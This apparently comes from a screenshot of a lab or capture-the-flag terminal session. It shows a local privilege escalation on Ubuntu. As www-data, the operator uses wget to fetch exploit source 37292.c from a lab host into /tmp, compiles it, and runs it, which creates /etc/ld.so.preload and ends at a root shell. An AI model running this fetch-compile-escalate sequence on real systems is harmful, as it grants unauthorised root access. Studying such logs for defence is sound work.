 ns_sploit  ofs-lib.c  tinyspellvcDFKQ
www-data@ubuntu:/tmp$ wget http://192.168.56.157/37292.c
wget http://192.168.56.157/37292.c
--2026-07-12 09:37:03--  http://192.168.56.157/37292.c
Connecting to 192.168.56.157:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4981 (4.9K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 4,981       --.-K/s   in 0s
2026-07-12 09:37:03 (186 MB/s) - '37292.c' saved [4981/4981]
www-data@ubuntu:/tmp$ ls
ls
37292.c  ns_sploit  ofs-lib.c  tinyspellvcDFKQ
www-data@ubuntu:/tmp$ cc 37292.c -o 37292
cc 37292.c -o 37292
37292.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
37292.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-declaration]
        if(unshare(CLONE_NEWUSER) != 0)
           ^
37292.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-declaration]
                clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
                ^
37292.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-declaration]
            waitpid(pid, &status, 0);
            ^
37292.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-declaration]
    wait(NULL);
    ^
5 warnings generated.
www-data@ubuntu:/tmp$ ./37292
./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
#